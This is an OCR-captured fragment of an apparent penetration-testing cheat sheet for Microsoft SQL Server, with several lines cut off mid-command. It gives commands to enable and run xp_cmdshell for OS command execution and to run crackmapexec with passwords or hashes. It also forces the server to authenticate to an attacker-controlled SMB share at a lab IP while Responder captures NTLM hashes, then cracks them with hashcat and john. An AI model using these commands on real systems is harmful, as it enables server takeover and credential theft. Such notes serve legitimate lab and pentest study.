
7
xp_cmdshell whoami
8
9
## ------------------| Execute commands wit
10
crackmapexec mssql <IP> -u <UserName> -p <P
11
crackmapexec mssql <IP> -u <UserName> -H <H
12
13
## ------------------| Enable xp_cmdshell m
14
SELECT 
IS_SRVROLEMEMBER
(
'sysadmin'
)
;
15
EXEC sp_configure 
'Show Advanced Options'
, 
16
reconfigure; 
17
sp_configure; 
18
EXEC sp_configure 
'xp_cmdshell'
, 
1
19
reconfigure; 
20
xp_cmdshell 
"whoami"
21
22
## ------------------| Steel NTLM Hash
23
sudo responder -I tun0
24
EXEC xp_dirtree 
'\\10.10.14.38\h4rithd'
25
DECLARE @h 
varchar
(
200
)
;SET @h=
'\\10.10.14.
26
## Crack
27
hashcat -m 
5600
 hash.txt wordlist.txt
28
john hash.txt -w=wordlist.txt
29
30
## ------------------| Enable external scri